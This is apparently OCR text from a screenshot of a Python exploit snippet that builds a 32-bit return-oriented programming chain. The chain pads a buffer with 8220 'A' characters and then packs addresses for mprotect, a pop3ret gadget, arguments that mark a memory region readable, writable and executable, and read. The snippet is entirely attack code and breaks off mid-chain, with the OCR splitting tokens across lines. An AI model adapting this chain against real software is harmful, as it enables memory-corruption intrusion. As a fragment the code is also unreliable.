
#pop3ret = 0x402fea
offset 
=
8220
mprotect 
=
0xb7dbdfd0
# <mprotect>
read 
=
0xb7db06b0
# <read>
pop3ret 
=
0x402fea
target_memory 
=
0xb7fd4000
# r-xp 
[vdso]
rop_chain 
=
'A'
*
 offset

rop_chain 
+=
 pack
(
'I'
,
 mprotect
)
# 
mprotect
rop_chain 
+=
 pack
(
'I'
,
 pop3ret
)
#  
gadget
rop_chain 
+=
 pack
(
'I'
,
0xbffdf000
)
# 
arg - void*
rop_chain 
+=
 pack
(
'I'
,
0x100000
)
# arg 
size_t
rop_chain 
+=
 pack
(
'I'
,
0x7
)
# arg int
rop_chain 
+=
 pack
(
'I'
,
 read
)